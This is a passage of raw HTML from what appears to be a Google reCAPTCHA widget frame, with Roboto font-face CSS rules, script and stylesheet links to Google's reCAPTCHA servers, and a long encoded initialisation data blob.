  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VFp65MC9gypAKFqeT1OBwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VFp65MC9gypAKFqeT1OBwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VFp65MC9gypAKFqeT1OBwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCpTnCrG8JXsKbXg4Sw4vClQhIUcO2wp/CoWLDvS4CwrN6wpktF0HCj17DuUHDgDPDi1LDrRXCtMO+wrwDw7ZQw6DCpn1KwptJwqXCulvCj8KDw57Dq8O/fsO8wpNZFhFKwp7Cj8OWw6QNw4zCvMKqNTTDri3DvVbCiMOfQ8Odw4Zaw6ZEwrB/w7kbw4smw5LDp8KiecOQwo3DjMKYc8KqR8KUC8KGBcOGw47Cl3wtw7AuwpMDwoHDknTDnGnChQTDvnnDhg7CiR4Yc2YPwoTCrSjDnsKzAQMmMA3Dn8KmXC3DkCvDhB7CgcKvw5TDusKgFHvDhBwewrMyw5x1wrJuwoJzXcKBBEdoDm/CnsK6w6dyw5gyB8OqwoBZw7bDoE/Ch8KjU8K7w7nCkcKEKcK6wprCnsOoQMOYYsKIw4jDkMO9wrciw5cswr/Dpn03wpLCnQTDjcK/wqJYw7zCvMOSXUrCssOxGTPDrWvCq8K5LDPCgMOhw5XDrlQNwoxvw7FoMsK1AHFFfiURw6djwrPDiRU/QcO1KMKNe8OQw5/[base64]/w7tSw5pKOA8pw4zDiMKtYcOAXMKPwqhpwrnDq0vDksKuKxzDpwzCjcO+w6VhAADDg0Nnwp4Rw6UWJFzDosOPw7J/IlbCtMK/QBDDnFwYwrHCuiLCp3DDngsowp/DuQvDrDxtEGhWw4zCjC/CosKTaQNgUsOVDXjCjcO/w6XDpxzCncKmeVNPw6JAwolLXRTCjjHDncO4w5Q7w6bCtgHDgAhFwr3DgwlmPngwwqQ/worDoMOVw7k2w5d8S8OMelwyPQJWeGnCu8Kfw6oPwoIEw57DhsOnEMKqb8KeDWXCu2HDjcO1fw00KXxew7dEBW7Dt8KMQ8K/worDnUrCncK9wpnDkcKDwqvDpT7CicKmUEzDicK6wp7DsMKww5bDp8OrNjXCgG7DhMOow5vCj8OZScKCw4DDu2IuPBMQcsO2f0ZsDcO4KsO3FEt/wozCs8OyScKPQUoBwqbDgEM0wrkCCsK+wq7Cu30kw6M6AMKWw5HCucOMw57CnMKPAsKgaQZEKwPDpsO7w6sUwo9jc00zw6rDiUTDgsK+w67ClMO0wqjCoMOywokAU8KRRg/[base64]/w7DCiwNhZRJ1A1nCtMK6w4R2fRs/bcOCwofDmBDDn8OGJlTDvxVSGxJqwqHCphdpwo5kT3HCisOBw4DCsg7CiCzDjC8HwrDDksK7w7EXw75ISGbCmsKBw5LDv8OwXcO2AcOtwp9Mw5EpRTLDusKxwqXCvgYsU13CnMODVcKMw5RbwrvCl093AcKJPsKoeXvCtno0JEnDnH/DisORwrVEYsKZS8Kjw70+KsKFA8OVw5fChU/CucOFwrsASsOTZw8uOsOpw6/[base64]/O8OnwovDosKtCGElwo/Ds8ObTMOUwqLDrifDjXA9WMK6wovDq8OiesOcwr1fw4c0KynCr8K2HUJ6KDTDkFzDnMKrw7vCn8O/w4bCosOyLsKxwrDDpV7DrS3Dmks6wojCssKGWsKBUsKyAUZew6A7wq98RiTDgwsowpzCijPCgEd2woDDoDnDpFsFw6/Do3www6kSw7PDuwvCsz4ow4XCmWEwA3BvIWHDiDt7B8OkSnnCkcOgRcOJwrFwDMKWwrfCjcOcwrTDhBTCgEUdMiQ0dXchwrrDkDtHTgfCu3JRwq3Ck8Ogw5h1NcOiwovDmmU0CsKuI27Ct2vCihs7wpLCuMK/[base64]/Dp8Ogw5tUwqnCnMKqHipQwpnCkCHCgFlue8O3fcKSwpvCnsOTwpXCsMO+SFHDh8OlRFrDpz1XekxowrVfwpMiw4/Co8KJwqrCs8KhwpEPZhDDllwhw4PCg8KRVwVEw6lbw5Fdw5nDkMKqw5zDqMO9bwlawpcMwqZBVzHCp8K6w4gkwqd+wqlwZQDDpsKFIDYgKQ/CqsK/NMOIwqrCisO5a8K9w50bE8KIwpk4wprChMKdUExhwq0Uw5x6w6I8w47DkMKle8KewqNXfQDCmmxbw44TQEMKwrU2w7TDqsOmw6XDvsKQw79VwplkFhvDgMKpwo/DqFvClMOhXMKXw6XCnMKvVMKZCMK3USTDo8KRVV/DscKUOsOmRmXCgcO6SMOew7RTXcKfw5vCp295wpUFZRM2woPDtm/DvcOrwrLDisKtIQZtw5DDi8OGwpvCgHzCvzN4wo12R8OPdMOJwqHCvcKvwpbCq2PCmsOOcMKSJ8Klw6TDvFRHY2grW8KEWsOWAMKzwo3DmMOPw6kiw6Zyw7PCuyItwrbCtmHDpXjCnEDCnyADw4bDmsKqEcKjwoRjQx0lw5/[base64]/wpXDp3QBw4XCihzCt8KGwoA9w47DpgrDsgtcw5ltV8KMw7HCiVXDmcKbwrDDu8O3w5gdT8OiwqcxGcKRQMKvDMKgwqfDqgpKw6hUem8mCHobfyjDgcKVKRnCqMOWQsO0w5rCrxfDjMK5Wg0jC8OEQSIxb8OCLSnDuj4YLcKXw7jCmcKea17Dil/[base64]/DpmDCrRLCiHkpXMKSwr0qGz3CjMOqwr3CiTXDi8OXw4jDjnciKw7DozbDk8KCwpZyw7nCj3I1wrzDu00aw4bDgnlqMMKZZsK2IMKZwopOw7fDo8OyF3bDjx/[base64]/w5PCvsKXWC/CisO/SMOlesKFYsOoWMKVMMOdwqvCuyB1wr9AccOSHMKfw70Cw4pScMKmd8O6eMOyDcKTw6A8KF3Ctl/[base64]/CjTpWOFnDssOww6IhbxUxw5/DrDDCtcKlw4UEw5nDpSnDuFplc2fDsnvDnDsFHE7CiyzCusOPwqTCgMOWwr5RF8K5X8OhwpTCjj7CrwvCrCvDrCHDvkHCq8O7w5BjwqxJwrd4Th/DkcOZwqfCosO5wrnCtlLCnsKVw7lRExAYwqADw5QbSyPCjMO9w7Ykw6FZEhjDt8KDS8KzZHJ2wqBZFVXCnMKlwqfDh8OCSFfCgB7CqsOQY8KYB8KFwpXChsODWEkRwrTChMK/U8K/MmvDiULCk8Opw4UeI2fDoAbCt8Ozw4TDl3sgdsO+w7IDw6QYwpw8ZTxnPx5cw6vDuhxOK8KzwqwHwq83wq3DvMKmw7bCsG0dwrknwr83Q2J0wp9cwrYFwrrDlUo0w7PCtMO0w4tlesONQ8OCwqsRw5/Cpg3DscOKw5bDksKiwownSsOIw4sBeMO1wrjDvsK1w4daRsKsw7Bqw6fDqXDCvcObwo4SEMKIdyVvw4bCh8O9McKTWQQ3dMOMw7p9U8KGQ8Kaw68PCTwvbcOjBcOJwp5lDsO0VsO0w4Nnw5rDmkrDi8OLw4rCvH3Di8OqA23Cg8K8NMKEB8O5w7LDrzJvbsKZwr/DgcOFO8OWwqMXw7/[base64]/Dqg3CkQoswpthEgrCosOLwoDDj8KcZ8O+wprCpj7CkhYufxjCgj82TWJDwpnCg8O0GcKhw7okw4zCmWXCgMKHAFjCm8OtwpfCumw6w48Hwo/Cv3bDqMOlwrQGw6YOLBjCigfDhcKcw40Qw5vCgsKLwoLCqcKGTCQTwoTDoDIzPHXCg8KwEMOeHsKwwqFaZMK0IsOXwoM8MkxZIwYuwqrDiSLCiyUcVMKib27DlMOWK03CrMOkAcOvw4lKHU/[base64]/wrjDszYzB8OKXlHCqsO5w6Mfwo5HwrnDnxxXw5DDs8K0w6PDhmUxworDoMOYW34Gwp7Do8OJTMKew5N1cWQkw68Owo7CiGxAwq/DmR4EcGTDsybCuDjChcKlCMO2wpUURz3ChTHDmS3CqTfDr3kowopSw71Dw6XCln3DtgfDq8KneU7CiyjDscK+GcOfC0FXSHvDjXptwo3CmMOiwrnCssO8woXDuhrCu23DlFXDojjDlsOSbMKcwpczwr9pa3pqwq/ChlFfw40EP3Vcw6ZEA8KpMgTColNOwoMtbsKkJcKGwroZw6/DjcOdVMOTJcO+LXg+w7HDp8KPaXheQcKwwpk2wrnDjz/[base64]/DpsK7NgsCwrvCk8KhScKwDEPDpzTCssONbcKTHsOtcsOwwpEUw5HCl0tsw5A2UMK+w77Cm8OuMiofw4vCosOLdMKJVW5kwphwXsKZwog2JsKPLcOawpBPw6HCjFUZJ8KpEMKSKVnDpMKKXsOaw4LClwxVHlBbJGAOHAEcw4XDigNjSMKUw67Dr8OtwpDDpMO0NMK/wqTDlcOaw4/DtR9jdsOKVAbDj8KNw7sPw7jDscOVMMKdfyrDng3DhHluw6LDlsK4w75OFXAlPsKfLVLCucOewpvDuHxMasOGVgfDqnJFw5LCgcKachbDnHBbw4TCnQTChgpcIk/DlkktGAdTPcKQw5jChDbDkMOMZ2QDwqJWwprCvk1eH8KcICPDujI+w6LCsU0BSsOIw5zClC9NcRDCtsK8WCsndB3DukpDwrt9w74fUHxAw4QJI8Omc8KNNQQ/DUd/w4/Dp8KnY3vDqDomeC7Cr1dvR8K4D8K0w6ZSc2JZw7UFw7/Coz3ClcK5wrYmT2fDmsKbf3vCnA8Iw6N1VhxJEmBxwqLDmMO9w5vCjsKLw6rDpXDCtnJqE8Odwo1LE8OMKG/DoDhWwofDqMOMwp7Ch8Ojwq/Dq3fCvlzDv8OowpZ0wpHDh8KsD2JWVMOdw4vDgl/[base64]/Cv8KIwqzDkDJMwo0CDVsELgRkw5V+Ix4ew4p6w5gVURxswq/[base64]/DtTbChMOlbMOLw4LDjMO+eDHDt1/DgMO5wrQMfCxEw7F7wqosw6/[base64]/Cl33DocOMw6MqNnIkw4IkaXFJw653XMOgLk/Dp8KqLU7Ck8KXCcKfAx/[base64]/YcOQCV7Dv8O1SMOUScKlw7fDisKeKEFHbsKqw5bDpmTCvUQgwqQHVMKEwovClMOUPj1df8KEw5jCrXVJdMOyw5fCq3LCq8OGw7ZvJ14ewpvCjkHCjMKTwqcuwqzDh8Ohwo7DhhYEZGnCucOMMcKiw4PDscKDwodswo3CjsO0NinDrcO2VkPCksK1R3LCjR/CvMKFdzbCgGTDmsKGw6AmGsKtH8KQDMKeAwPCo8OfesOmXsONaMKmwrnDqcKDBQ0uw4TDjMKZBWbDtcONMcK8fsOXwrJiw5hRT8KGwpDDm8KqasKoQQPDhW/CgMOBwo0Gwrlww59Yw4HClnrCrE7Cm2fDtQDDnsOSCMOfwpnCgMK1w77DnsOsw5jDq2AcJcOoVXnDkwAXw5rDr0Z5w50/GFrDpEjClC/CqcKefcOCM8KZfMK+ewp/D3IuwpZ6EMKZw4DCnV8gwoVZw4vCh8KiaMKYwoVkwqrDgk7CgwIeITjDo3PCqj0Tw79Ew4J2RjjCiMK4w6/Dk8Kxw5khwqvDoMOuw6cbwq8kV8KjMcOCMMO+NsOSw5/Du8ODw7PDq8OOER8OcyBiwozCscO3G17Co3ZJMcO5A8OVw7TCj8K0PMOSB8KEwpjDo8KBwpnDlcOqeC9Nw6EVwq9CDsKLWMOyZ8KVw50dHMOuMm/[base64]/w7goXsOuHADDosOqw4ZWwrzCgm8dw6/Cul5Ow63DrD8QwoAzw79rPW3CjsOBBcOsw4BywqLCtcKjw4nCnWrDn8KsY8KPw7HDqMKfWcO5wpvCiGnDgcKUH1jDomUTesOiwr3CqMKqIw5Vw5hbw60GSHQtaMOSwoPDqMK7wr/Dr17CrcO4wolIMD7Dv8KsaMKtw53CsiIWw73Cj8Owwr0DPMOFwrxPSsKtMw3CjcOGDVnCnEbCn3HDigzDscOpw7M1wovDrVxSGBlkw5DDmRHClksnZh8SLcKRS8KwMinDi8ORIzQeX2TCjxzCicKvwr53wpfDk8K4w6o8w7szw4bCkgHDs8OcVlvChm/Ct2kew4DCkMKtw6MndcKuw4/Cm3ERw7fCpsKkwrQlw77CrE5FPMKQRwvDscKpFsOSw7ASwpUsAl/Dj8KAZx/ChWRWwoIbYcOKwr3Dlg3CjMKjwpp7w6HDkxY2wrkJw6/DoQ3Dpn7DvMOrw4PDuCHDp8KhwrTDtsKdwp8aw7DDsyxBShBOwoxgQsKKb8KRCcOPwp5bXiTCpX3DkCjDvcKRM2nDgMKSwp3CgyIww5jCt8OZOCrClXZXWMKJaBvDmkcYBE98K8O9J0I0Xm3Dp3nDsEXDkcKSw6DDq8OSOsOAOVnDhMKBRnRxMsKYw6p3NF/[base64]/DqiAFwp3CvUkkw4TCgcKSRcKiw4lQw7ETRcOpEBbDssOma8Kjf2jDlX5UA0IsPlzDuhhuT1TDi8KeC3QBwoUcwoMuXHMuE8O4wr/Cl0zCgsKjex3CocKbHnULw4hPwr1vDMK9bsO9wq8mwoTCr8ODw4sAwqcVwog7An3DonPCpMOVK0Fow7XCqTLCm8OCwpk/N8Opw6TCt2Y3UMKGPRPChsOzSsO3wqV1wqRvw6dcwp43AcORHCkxwoo3w4jCqMOyFyoUwpzDo1siX8Oiw5DCrsOEwq0zdUbDmcKze8O4QCTCjCHCiHfCu8ONTgTDpj/DsWjDssKww5fCiVM0UXwmaXEeRMKDO8K4w5rCsDjDgm1VwpvCpHFHY1DDsQnCj8OXwqDCnTU7WsOBw60Hw6M2w7/DuMOCw71GXcO3DHZnwoN/w5fCrsKreS4OHyUaw7UDwqMBwo7CtGbCssKJwrkuOcODwqzChFDCihrDtMKESzfDtRE7NDzDhsOCRCk6fjjDvsObZghrVMOfw4FJHMOCw6fChhfDs2Vuw6dgE2p4w4Q3XWXDs1LCjC3DrMOtw43CnmkZD13Cs1AUw4nDm8KyZHheXkXCtw4ZRMOrwpzCiR/DtxnCpcOww63DoDXCmx7CksOgwoHCosKHS8Ogw7hwcGFdeH/CswbDp1Vcw4zDhMOLYAA0OMOWwpfCpGnDrTdUwp7DjkFfLcKyLVfCoy3CsMK6BcOBIRHDocOlaMKBEcKsw4bDpgosHFLDnUxswqglwqXDqsObesKcSsKbKcOKwq/CisOTw5Alw54xw67CuWbCi0Y/QGVdw54pw7XCnTx5cF5tZiVFw7FrVnpJP8OewoPCmnzCrQUPD8O9w4RjwocNwqfDo8Oywpc5AlPDgMKkIm3ClUEtwoZ9wqDCh8KEcsK/w65UwrvCoVhWDsO9w4jDhX7DjhzDuMKxw5RDwpV1K0oewobDp8Kmw43CkR1ww4/DusKUwqkaZ0xlwr7DjTDCkgZJw4rDugPDozRywo7DrVnCi0cvw4rCpXXDt8KvLMO/csK4wrTCqDvCi8OQKMO4f1xqwojDmkDCjcOzwrTDtcKlScOMwpPDh1VME8K7w6HDm8KFX8Oxw57CtsObM8Klwptfw7ZeQjcpXcO+PsKfwoFqwp0Uwp9nRVV+e0fDjC7CpsKjwqwSwrRQw5/DjSJXOi/Co2QDB8OUP2ViesKoG8KEw7rCvsK0w4PChkgQTcKOwoXDp8K3PhLDvRgKwozDl8OnHcOMD384w6PCoiAmXC0Ew7Qkw4EOLcOADsKEHxnDkMKpVkXDocKLK0vDncO2NCVwFi4KXcKNwoY/[base64]/R8KADSrCuX7DgAIMb8O6wp3DpQ8dMH5Zwp/Cg0EewovCmX9oRCYhDsO5BCFbw67DtnjCiMO/asKuw5bCn2BvwqFgYysuUDnDucOxw5BawqjDqsOjNxFlUMKBTyrCinLDl8KlbEFKUmbDnMKsKQ8oehEgwqAVwqLCj2bDrMO6BsKmOnLDscOGaw3DoMKuOjcVw7/ChFrDscOjw4/Du8Ktwo4Xw4nDiMOfXDfDnFXDtV8Owp5rwpHCoCtow6fCgiXCngNmw6TDrgohIsONw5LCmQbDthxGw6V8w57CqsOJw5NDLm1BBMK3GMKFJ8OSwqJ7w6zCnsKrwoAnDRpDPMKQAi0GNng5woHDlSnCvCpKckAZw43CggtWw77CkH9sw4/[base64]/[base64]/[base64]/CgkggwowcSgjDjMOCwrM1BlN1w797wprDk8KQfMKMWXVpWCLCpcOGbsO3NsKeeFkIRn3Du8KnEsOnw6TDknLDnHVYJG3DrAo7W14Iw7nDnQXDgzHDvXvCt8K/wp3DksK0QsKgfcOywpJZeH9ZesKHw5zCvMKsTcOTKHRQcMOXw7ltwqPDrX5mwrHDsMOgwpYFwplHwoTClwbDg27DuW/DqcKddMKQcj5Lwo/[base64]/CmkzDtMOsw7RBfzRTwrxHw7/[base64]/[base64]/DnwEVw6JRDD1PEsKyw7LDoAsZZHHCgWXCucO6F8K3w6PCnMOYQD4NNRpWbznDoUfCk1nDqykfw61aw6g2wp9fUiEJccOsTTBhwrdFHgHDlsKLITPDscOvUMKwN8KEwqjCscOhw4Miw5MQwqhrKcKxL8K/[base64]/DtlhDYcONE8OiwqIpw6XCv8O7ZF3CtsO0NlbDqcOHcMOtUzlpw63ClAbDuVnDgsOkw4TDlcKnUHdxOsO3w5ZqXX8gwoXDsGQabsKOwp7CucKsBhbDnTJjZyDCkh3DnsKKwo/CsDPCmcKBw6/[base64]/w5PDvSTCqm/CtABNw7rDrMK0EELDmj9+TTDDhsODUsKRNDPDgSbDlcOCf8KdFsO8w7DDgEMOw67Dl8KvVQdjw4XDpgDDlTNKwrZ3wrDCvU1YIB7ChGrCnyQWDX7DiSHDiVHDsgfDkhMuOz1LI2rDuwQgMzU8w5tmUsOdVnkdWl/DnR54wqF/[base64]/Dm8KcY8OMwplEwpnDuxRLwqZZd8K6w71mPmIjw6UpSMOhw75kPcKUwqDDvsOKw79dwqozwotaYmYaBcOYwqslFcK5wp/[base64]/DcOXw5bCtMKGGMOgPcOkBsOswonCqMK0w4USwqHDkg0ewrlKwpAYw6olwqvDnDjDowPCiMOswpPCg2svwovCu8O4P1U8w5bDtT3DlDLDo0XDojB/wowOw7NZw70wNxlpGFldIMOyWsOwwoQJwp/Cm29qbBU4w4HCuMOcE8OFfm0PwqfDlcK/wofDhMOvwqdyw6HDjsOHEcOjw5bCnsOgdRYdw4fCijLCqTzCom/CihPCrFbCpnwdA18xwqZ8wrbDrmFlwqHCgsOWwpTDrMO5wrdCwq8kAMOFwpNdNkUhw5NUAcOHwqRJw5QYJ14Gw4cofk/CnMOAP3dIwrvDlhTDkMKkwpbCjsK3wrjDpcKgP8KJBsKywqcaODpkLyDCiMKyT8OWSsKyLcKpwrrDnxvCmT7DgVFfTwpzHsKFdyrCshTDiVHDm8OdHcOdM8Oqw6s5fWvDlMO/w67DpsKGGMKVwrhLw4jDhRrCnAJbBSh/wrfDpMOtw4/Cm8KIw6gpwoRdNcKyRVLDocKzwrk/wrjCujXCpXo8wpDDl3hgJcK4w4jCrxxWw4Y8Y8Krw7tmfyUuWERbfsK9S0ccfsOvwrYqRlRjw6Few7HDpcK0XcKpw4XDizrChcKDFsOyw7IwVMKOwp1cwpcEJsOiWMOSaEfCjDDDlx/CvcKLe8OewowIdMKMw4U1YcODL8O5bSXDqMOCLSLCow7Dt8K5bSjCgT1AwrcYw4jCqsKKPR7Dn8KJw4Jyw57CvmzDsBTCqsKIBxMffcK5UMKwwo3CosKhZcOkUhR5Bik8wpDCs0rCrcOJwqjCucOZfcKrBSTChRdlwp7CvcOdw7jChMKvRi/CkF9qwonCg8KZwrorXBTDgx8Aw5VQwoPDnh5/FsOeSD/Dj8K3wr8gcwN2NsKYwpQ2wozCkMOFwqZkwr3DgxZow49YAMOdYsOewq1Uw6bDvcKKwqvCuEhgOVHDm2NwLMOiw4/DpXkJOsO/GcKewojCrUB8HyvDicKHAQjDhRx5LMOIw5fDiMOGM0jDomfCr8KHNsOoX2PDvMOYKsOAwpjDvRFWwpvCi8O/TsOXS8OIwqbDoQpSRh7DkSDCkB1vwrpZw5bCucO1IcK3Y8K6wqN0OHJTwo/Cr8KDw7zCgMK4wop7YwQaPcOLKcOPwoRCcz1Qwq97wqDDj8OFw54VwrvDqQk/wrPColgNw5rDlcOQG1bDtcOzwoBjw7fDuxTCqEfDmcK9w61kwo/CtGzDuMOew7MDc8OgW2jDmsK/w5JMfMK9fMKIwopfw7IMCsODwoZFw7QsKR7CjBQTwq11WjfCpQhxJCTChAnCgmILwpYJw6fCmV9mesOKB8KnFSfCs8OPwojCpEtzwqzCjsOwA8OHKsKBJWYawrTDmcKrGsK7w7IuwqY+wqbDvxbCjnQJPnczVcOXw50TEMONw6nCqsK1w6klFiZJwqLCpwLCuMK/ZnFjHmvCkGnDiCgLSn5Tw7/Dl0VQL8KMa8K9BhrCisOOw5LDmBTCssOmIFDDicKqw74/[base64]/Dn1LCuHbDjD7DucKMDnPDuzzCsQfDmh1BwpMrwr9ww6/Ciw1Gw73Dp3Ntw57Dky/CoGTCsRvDvMKZw6I1w5/DrcKWDQ3CoHHDui9ECifDg8OiwrPCssOYN8KFw70xwp/Cnxtzw5/[base64]/CssOWcX8rwrp6wr7Dm8OxU8O5woF7wpXChsK+wpkBAnrCpMKvZMO/BMOtN3tZw5oofms2w6nChcKHwp86XsKIUsKJIsK3w6/CpETCsREgw77DlsOywozDt2HCjUE7w6cQV2jDtCVURsOjw5hCwrvDvMKRfVclBsOSLsONwpTDhsOjw6zCr8OvdivDn8OMdMKsw6vDrBnCtcKvBHplwoEVwrTDpMKsw74MHsKxanfDrsKQw6LCknbDo8OmdsOJwo1/JxQsE19lNT0HwpzDmcKaZ3hQw6/DozYIwrVuaMKTwpvDncKAw7vDr3YidnktaBkMHmpqw7DDhwEKG8Kow6YLw63CuhVVf8OvJMK1dcKawqnCqMO5V3JaVifDmmcqFMOlBGHCgT8YwqzCtMOdYcKQw4bDgknCkcK2wrBEwoxkSMKNw6PDi8Oaw65TwozDosKewrvDrSTClT/[base64]/[base64]/CuUsIK8KUw78cwqjCsA1gRnk3BGU6wqE7KF8Pf8O+P05GE2XCjMK0LsKVwrzDmcOdw5PDowwsLcKDwofDnhcbOsObw4dQOSXCjyBYYEtww5nDtMOqwq3DjxPCqnFhMcOFbVoHw5/DtgU4w7HCp0HDsixlwrrChT0gJDrDvXhVwq3DkX3CtMKmwpt8S8KUwopMEybDpGPDnkBFJsKhw5Q2bsKtBxFKOTF+PAnCjHVCF8O3EsO8wqANNEoRwrIgw5HCjXdGK8OUWsKCRxzDlwdPesO5w7XClMOzM8OJw4xSw67DtCgTOlAyEMOXPn/Cp8OPw7w+FMODwo8zDHsdw57DnsOqwqTDgsOYHsK3wpwYUsKIw77DjRfCpsKbLsKew4Vzw7jDiT0HWRvCicKDFUhrQMOJAiRXQBHDo1jDjsOfw5rDsiI5FQYaCwnCkcOFeMKOamoFwo4SBMOpw6wqLMOKAMOIwrZPGXVVwojDhcOqaBrDmsK/[base64]/ChDhuT8KWPcKvRAPCu3PCjsOXw63CisOLw6AAAgDCsRVyw4d8fE1QIsOVT2lVJVjCujJ+Z29aRX5kenkELA7Drh0Ma8O3w65LwrfCiMOwDMOkw4sdw75kalnClMOTwr9mAEvCkGluwofDjcK4CsOcwrB7UMK6wojDsMOqw6bDvj/CmsOYw798a1XDoMK7ZMKWJ8KsZAdrBx9BPS3DucKGw6fCiE3DocKDwpYwasOJwoobHsKTcsKbAMOtIw/DhgrDrcKaLEHDvMO3Nk4xecKICDQfQMObHjzDk8KGw7cMwpfCqsK6wr8swp4JwqPDgybDp0jCqcKOPsKDBz/Cs8KOTWvCs8KyDsOtw7Ylw6FGVW4Xw44iJELCq8K4w5PDr38fwqhWQMK5EcO3ZsKwwr8UDlJdw5rCksKLXsKlw5HCqsKBP15QY8Kuw5TDo8KOwq3CgcKVDgLCo8KTw7DCi2/[base64]/ChDUBw6TCtwXDosKIwqVNBcOVwqBCScOdLBnCsyBpwoJSw5kfwqvCgBrDs8K1YnPDqy3DoSrCgjTDhm5/wqZ/fW/[base64]/w6p5HMKCUGXCtcK8Mk5ZwrJVw6LCk3rCogsTEz7DlsO9dsOfwqZbYg5BMzgMWcO0w49lMMO4CcKnRmEYw5bCkcKbwrM3FHjDrSzCoMKvFTR/[base64]/Dh8O/wqbCvjzDiQMsw57CjhzClGgjw6TCt8KXecKOwoLDkMOYw4UcwqlSw5PCs2k5w5FQw6dPZsK3wpDDgMOOD8K+wrLCoxfCscKjwrbCmsKTaGzDqcOtw58Bw75ow7k/wpw/w6DDthPCu8Ocw4TChcKNw5PDn8Ofw4liwqbDrA3Dp3cEwrHCryHDksOuC1xjUDnCo0XDu3lRWklfw6rCoMKhwpvCsMK/[base64]/wrHDg8KhHmtOUMOMw4ZRZ1AIwpl5HxLDsXpGRsO7wqcTwqAfBcO/d8K/egE2w5rCv1dNLw07AcOlw6cDLMKaw4rCiAJ7woPCqMKsw6Nrw6c8worCoMKmw4bCoMOlDTHDiMK2wqkZwo5nwo0iwqcEQsOKcsOCw5w/w7cwAAHCqEXCusKBcsOeYkwjwpQePcKkFlrDuRcNTcK6IcKRVcOSUcOMw7LCqcKYw6HCj8O5EcOtWMOkw4HChwU5wqrDsyfDqcK5b1rChmwpHcOSecO+wrDCiSgsZsKKDMObwpASQcO2DEM2GRrCmVoCwpnDucO/w49YwpsTGHF7Ch3DiUrDn8Kjw5h7BWJDw6vDlR/[base64]/Dg8KXFwHDoMOjwqdQGMOoXcOGw4TDp0TCnnsSwpPDryVJw5FeSMKAwpsFSMKSYMOgK3FCw7xxR8OpWsK1HcKnfcKEQMKsZRFGwop0wpvCpcOowprChsKGK8OPSMOmYMKcwr